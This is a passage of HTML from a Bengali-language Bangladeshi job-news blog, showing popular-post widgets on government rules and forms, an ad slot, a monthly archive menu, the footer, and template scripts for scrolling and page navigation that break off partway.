<img alt='সরকারি জমি লিজ নেওয়ার নিয়ম ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHYMabTPM5MiZmgTA6KeL-ELp2SfHofMzanrZA9yshG1P_MK_bRXJEU7eCz18zfe9B2o-mD0R_FLeMXfVQA60B_pBVp3jiJAI-5pAssiuFP4ZljZlnl65IYV3LNUvg7LzN-s7rhI64Ed45C2RRJnpsYoigzxxUtKYdD7lVNZU3lFsVp5kQHYoDsU6oVQ/s72-c/%E0%A6%96%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%95%E0%A6%B0%E0%A6%A3%E0%A6%BF%E0%A6%95%20%E0%A6%AD%E0%A7%81%E0%A6%B2%20%E0%A6%B8%E0%A6%82%E0%A6%B6%E0%A7%8B%E0%A6%A7%E0%A6%A8.jpg' title='সরকারি জমি লিজ নেওয়ার নিয়ম ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_788.html'>সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; সরক&#2494;র&#2495; জম&#2495; ল&#2495;জ ন&#2503;ওয&#2492;&#2494;র ন&#2495;য&#2492;ম&#160; ক&#2507;ন জম&#2495; যদ&#2495; সরক&#2494;র&#2503;র হ&#2494;ত&#2503; ন&#2509;যস&#2509;ত হয&#2492; এব&#2434; স&#2503;ই জম&#2495; গ&#2497;ল&#2495; যদ&#2495; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html' target='_blank'>
<img alt='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPp4ko3GlgRKyTshyvs5ILixwmJ1mOhdYDbFMiTZg1SnmNsLC5YWIyMHQwC8F0bB6yGyBQzVqLgeklyPelKYyWI47XHiXJ-c0ibuu40NVij6J8p3I_qKXwdmbhMYUdV4K86QR0JxBLsA-69aV6komckMyaWsOH2FWwcdmT2CWc32iD5yrmqDiAKEykJg/s72-c/Bank%20job%20logo.jpg' title='ডিপ্লোমা ইঞ্জিনিয়ারদের কর্মক্ষেত্র এক নজরে দেখে নিন' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/05/blog-post_506.html'>ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;রদ&#2503;র কর&#2509;মক&#2509;ষ&#2503;ত&#2509;র এক নজর&#2503; দ&#2503;খ&#2503; ন&#2495;ন</a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503; চ&#2494;কর&#2495; আইন সরক&#2494;র&#2495; র&#2497;লস এর ন&#2495;য&#2492;ম ম&#2503;ন&#2503; ল&#2503;খ&#2494; প&#2509;রথমত ড&#2495;প&#2509;ল&#2507;ম&#2494; ইঞ&#2509;জ&#2495;ন&#2495;য&#2492;&#2494;র&#2495;&#2434;  হল&#2507; ক&#2494;র&#2495;গর&#2495; শ&#2495;ক&#2509;ষ&#2494;ব&#2507;র&#2509;ড কর&#2509;ত&#2499;ক পর&#2495;চ&#2494;ল&#2495;ত চ&#2494;র বছর ম&#2503;য&#2492;&#2494;দ&#2496; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html' target='_blank'>
<img alt='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhUC-gjgjZyY5nKNsnlzOYXrrYuT_NO-cOqCMAX13LHkWW-mAy2qgbkNvH90yGIsns6TPK4peTno7IMEz8uCK6RN6DPWsg77CfbKA8FX12Y5TyjHH4dPlmqJCRhugULQZsB7SH76OL4fm6bby35SLGzXOY4eZDE9y-eCdzqmqftB-AjGS5AoFz9ErhaQ/s72-c/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A7%80%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A8.jpg' title='২০২২ নতুন এসিআর ফরম ব্যবহারের নির্দেশনা ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2022/09/blog-post_72.html'>২০২২ নত&#2497;ন এস&#2495;আর ফরম ব&#2509;যবহ&#2494;র&#2503;র ন&#2495;র&#2509;দ&#2503;শন&#2494; ACR FORM 1st Class PDF   ACR FORM 2nd Class PDF   ACR FORM 3rd Class PDF   ACR FORM 4th Class PDF </a></div>
<div class='item-snippet'>৯ম গ&#2509;র&#2503;ড ও তদন&#2509;ত কর&#2509;মকর&#2509;ত&#2494; এস&#2495;আর ফরম ব&#2494;&#2434;ল&#2494;দ&#2503;শ ফরম ন&#2434; ২৯০ ঘ স&#2434;শ&#2507;ধ&#2495;তএস&#2495;আর ফরম ড&#2494;উনল&#2507;ড গ&#2503;জ&#2503;ট&#2503;ড কর&#2509;মকর&#2509;ত&#2494;দ&#2503;র এস&#2495;আর ফরম এস&#2495;আর ফরম ২০২২ ২য&#2492; শ&#2509;র&#2503;ণ&#2496;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html' target='_blank'>
<img alt='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq7ZFhns_KbURSKnXXxtd8vLhtDXSQVI_zpeU2Dg4GNOKWFIYHIlbzdCclk0JLFy7yEr3gTsFh4mS3WKiiipRsMP5lQ7o4ZuPBvklnR-rOd1AMKtwp6hlSuoPZqd8MwC6bM-go8CPmOVSWz5aTKiAxe-ePRfBToOT5Yliw62SQRC_P2fdQHE_Tw7pTsolP/s72-c/sami%20have%20a%20lgo.jpg' title='বাংলাদেশের সকল বিভাগ, জেলা, উপজেলা/ থানার সরকারী প্রাথমিক বিদ্যালয়ের নামের তালিকা ও ইএমআইএস কোড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2024/07/list-of-government-primary-school-names.html'>ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494; ও ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School  names  and EMIS Code 2024 of all Divisons, Districts, Upazilas / thanas, of Bangladesh   </a></div>
<div class='item-snippet'>&#160; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল ব&#2495;ভ&#2494;গ, জ&#2503;ল&#2494;, উপজ&#2503;ল&#2494;/ থ&#2494;ন&#2494;র সরক&#2494;র&#2496; প&#2509;র&#2494;থম&#2495;ক ব&#2495;দ&#2509;য&#2494;লয়&#2503;র ন&#2494;ম&#2503;র ত&#2494;ল&#2495;ক&#2494;&#160; ও&#160;ইএমআইএস ক&#2507;ড ২০২৪ List of Government primary School&#160; n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html' target='_blank'>
<img alt='সরকারী গাড়ি ব্যবহার নীতিমালা' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif7qQ3Cnk0MAgD5jI-tU0u2uDpq7nbce3KI1ijoRP1rq0Wiq-B68JWq0OVkH_CCkmTpFDyNz_WMrb4aIE7fOjFlkz5O4KEJUuiRW9TbHAqFVd00Pzdx6WF-blG5xwAwyCBlYT5bG6zeFavGJT8TWMxQmxpmz_094aypdu16qYMzeLitJTMDoj5AzHfNw/s72-c/%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81%E0%A7%81.jpg' title='সরকারী গাড়ি ব্যবহার নীতিমালা' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bdjobs7days.com/2023/04/blog-post_27.html'>সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494;</a></div>
<div class='item-snippet'>&#160; সরক&#2494;র&#2496; গ&#2494;ড়&#2495; ব&#2509;যবহ&#2494;র ন&#2496;ত&#2495;ম&#2494;ল&#2494; সরক&#2494;র&#2495; য&#2494;নব&#2494;হন ব&#2509;যবহ&#2494;র ন&#2495;য&#2492;ন&#2509;ত&#2509;রণ আইন ২০১৫ &#160;২০১৫ স&#2494;ল&#2503;র ৬ ন&#2434; আইন ব&#2495;ধ&#2495; প&#2509;রণয&#2492;ন&#2503;র ক&#2509;ষমত&#2494; ক&#2507;ন সরক&#2494;র&#2495; কর&#2509;মচ&#2494;র&#2496; কর&#2509;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_sidebarbtop_AdSense3_300x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8829973366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ম&#2494;স ভ&#2495;ত&#2509;ত&#2495;ক জব প&#2507;স&#2509;টসম&#2498;হ</option>
<option value='https://www.bdjobs7days.com/2024/07/'>জ&#2497;ল&#2494;ই 2024 (2)</option>
<option value='https://www.bdjobs7days.com/2024/06/'>জ&#2497;ন 2024 (4)</option>
<option value='https://www.bdjobs7days.com/2024/05/'>ম&#2503; 2024 (11)</option>
<option value='https://www.bdjobs7days.com/2024/04/'>এপ&#2509;র&#2495;ল 2024 (74)</option>
<option value='https://www.bdjobs7days.com/2024/03/'>ম&#2494;র&#2509;চ 2024 (63)</option>
<option value='https://www.bdjobs7days.com/2024/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2024 (40)</option>
<option value='https://www.bdjobs7days.com/2024/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2024 (3)</option>
<option value='https://www.bdjobs7days.com/2023/12/'>ড&#2495;স&#2503;ম&#2509;বর 2023 (24)</option>
<option value='https://www.bdjobs7days.com/2023/11/'>নভ&#2503;ম&#2509;বর 2023 (41)</option>
<option value='https://www.bdjobs7days.com/2023/10/'>অক&#2509;ট&#2507;বর 2023 (55)</option>
<option value='https://www.bdjobs7days.com/2023/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2023 (47)</option>
<option value='https://www.bdjobs7days.com/2023/08/'>আগস&#2509;ট 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/07/'>জ&#2497;ল&#2494;ই 2023 (122)</option>
<option value='https://www.bdjobs7days.com/2023/06/'>জ&#2497;ন 2023 (117)</option>
<option value='https://www.bdjobs7days.com/2023/05/'>ম&#2503; 2023 (112)</option>
<option value='https://www.bdjobs7days.com/2023/04/'>এপ&#2509;র&#2495;ল 2023 (69)</option>
<option value='https://www.bdjobs7days.com/2023/03/'>ম&#2494;র&#2509;চ 2023 (93)</option>
<option value='https://www.bdjobs7days.com/2023/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2023 (65)</option>
<option value='https://www.bdjobs7days.com/2023/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2023 (82)</option>
<option value='https://www.bdjobs7days.com/2022/12/'>ড&#2495;স&#2503;ম&#2509;বর 2022 (106)</option>
<option value='https://www.bdjobs7days.com/2022/11/'>নভ&#2503;ম&#2509;বর 2022 (220)</option>
<option value='https://www.bdjobs7days.com/2022/10/'>অক&#2509;ট&#2507;বর 2022 (195)</option>
<option value='https://www.bdjobs7days.com/2022/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2022 (168)</option>
<option value='https://www.bdjobs7days.com/2022/08/'>আগস&#2509;ট 2022 (159)</option>
<option value='https://www.bdjobs7days.com/2022/07/'>জ&#2497;ল&#2494;ই 2022 (78)</option>
<option value='https://www.bdjobs7days.com/2022/06/'>জ&#2497;ন 2022 (50)</option>
<option value='https://www.bdjobs7days.com/2022/05/'>ম&#2503; 2022 (244)</option>
<option value='https://www.bdjobs7days.com/2022/04/'>এপ&#2509;র&#2495;ল 2022 (151)</option>
<option value='https://www.bdjobs7days.com/2022/03/'>ম&#2494;র&#2509;চ 2022 (140)</option>
<option value='https://www.bdjobs7days.com/2022/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2022 (87)</option>
<option value='https://www.bdjobs7days.com/2022/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2022 (83)</option>
<option value='https://www.bdjobs7days.com/2021/12/'>ড&#2495;স&#2503;ম&#2509;বর 2021 (141)</option>
<option value='https://www.bdjobs7days.com/2021/11/'>নভ&#2503;ম&#2509;বর 2021 (152)</option>
<option value='https://www.bdjobs7days.com/2021/10/'>অক&#2509;ট&#2507;বর 2021 (144)</option>
<option value='https://www.bdjobs7days.com/2021/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2021 (92)</option>
<option value='https://www.bdjobs7days.com/2021/08/'>আগস&#2509;ট 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/07/'>জ&#2497;ল&#2494;ই 2021 (69)</option>
<option value='https://www.bdjobs7days.com/2021/06/'>জ&#2497;ন 2021 (61)</option>
<option value='https://www.bdjobs7days.com/2021/05/'>ম&#2503; 2021 (48)</option>
<option value='https://www.bdjobs7days.com/2021/04/'>এপ&#2509;র&#2495;ল 2021 (47)</option>
<option value='https://www.bdjobs7days.com/2021/03/'>ম&#2494;র&#2509;চ 2021 (79)</option>
<option value='https://www.bdjobs7days.com/2021/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2021 (100)</option>
<option value='https://www.bdjobs7days.com/2021/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2021 (113)</option>
<option value='https://www.bdjobs7days.com/2020/12/'>ড&#2495;স&#2503;ম&#2509;বর 2020 (111)</option>
<option value='https://www.bdjobs7days.com/2020/11/'>নভ&#2503;ম&#2509;বর 2020 (82)</option>
<option value='https://www.bdjobs7days.com/2020/10/'>অক&#2509;ট&#2507;বর 2020 (72)</option>
<option value='https://www.bdjobs7days.com/2020/09/'>স&#2503;প&#2509;ট&#2503;ম&#2509;বর 2020 (91)</option>
<option value='https://www.bdjobs7days.com/2020/08/'>আগস&#2509;ট 2020 (77)</option>
<option value='https://www.bdjobs7days.com/2020/04/'>এপ&#2509;র&#2495;ল 2020 (4)</option>
<option value='https://www.bdjobs7days.com/2020/03/'>ম&#2494;র&#2509;চ 2020 (55)</option>
<option value='https://www.bdjobs7days.com/2020/02/'>ফ&#2503;ব&#2509;র&#2497;য&#2492;&#2494;র&#2495; 2020 (46)</option>
<option value='https://www.bdjobs7days.com/2020/01/'>জ&#2494;ন&#2497;য&#2492;&#2494;র&#2495; 2020 (90)</option>
<option value='https://www.bdjobs7days.com/2019/12/'>ড&#2495;স&#2503;ম&#2509;বর 2019 (52)</option>
<option value='https://www.bdjobs7days.com/2019/11/'>নভ&#2503;ম&#2509;বর 2019 (67)</option>
<option value='https://www.bdjobs7days.com/2019/10/'>অক&#2509;ট&#2507;বর 2019 (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div></div>
</div>
</div>
<footer class='animated fadeInUpBig navplace' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='contentinfo'>
<div id='footerfix'>
<div class='copyleft'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.bdjobs7days.com/'>BD Jobs 7 Days</a> All Rights Reserved & <a href='http://www.kaizentemplate.com/' rel='dofollow' target='_blank' title='KaizenTemplate'>Kaizen Template</a> - <a href='https://www.syamilstudio.com/' rel='dofollow' target='_blank' title='Syamil Studio'>Syamil Studio</a> - <div id='mscontent'></div>
</div>
</div>
</footer>
<div class='clear'></div>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i aria-hidden='true' class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
// Page Navigations Settings
var postperpage=7;
var numshowpage=3;
var upPageWord ='&#171; Previous';
var downPageWord ='Next &#187;';
var urlactivepage=location.href;
var home_page="/";
 </script>
<script type='text/javascript'>
//<![CDATA[
// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,40),s=t.lastIndexOf(" ");s>32&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w192-h154-c/"))});                                                               
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w115-h80-c/"))});

// Back to top
$(function(){$(document).on("scroll",function(){if($(window).scrollTop()>100)$(".smoothscroll-top").addClass("show");else $(".smoothscroll-top").removeClass("show");});$(".smoothscroll-top").on("click",scrollToTop);});function scrollToTop(){verticalOffset="undefined"!=typeof verticalOffset?verticalOffset:0;element=$("body");offset=element.offset();offsetTop=offset.top;$("html, body").animate({scrollTop:offsetTop},600,"linear");};


// SmoothScroll
!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 N;6 j;6 f;6 w;1s();A 1o(1e){6 5=\'\';J=L(V/2);4(J==V-J){V=J*2+1}C=f-J;4(C<1)C=1;d=L(1e/n)+1;4(d-1==1e/n)d=d-1;E=C+V-1;4(E>d)E=d;5+="<3 9=\'21\'>1X "+f+\' 1T \'+d+"</3>";6 1d=L(f)-1;4(f>1){4(f==2){4(j=="r"){5+=\'<3 9="26"><a 7="\'+D+\'">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">\'+U+\'</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+1d+\');y B">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+1d+\');y B">\'+U+\'</a></3>\'}}}4(C>1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}4(C>2){5+=\'  \'}1h(6 m=C;m<=E;m++){4(f==m){5+=\'<3 9="1N">\'+m+\'</3>\'}c 4(m==1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+m+\');y B">\'+m+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+m+\');y B">\'+m+\'</a></3>\'}}}4(E<d-1){5+=\'\'}4(E<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+d+\');y B">\'+d+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+d+\');y B">\'+d+\'</a></3>\'}}6 17=L(f)+1;4(f<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+17+\');y B">\'+1B+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" 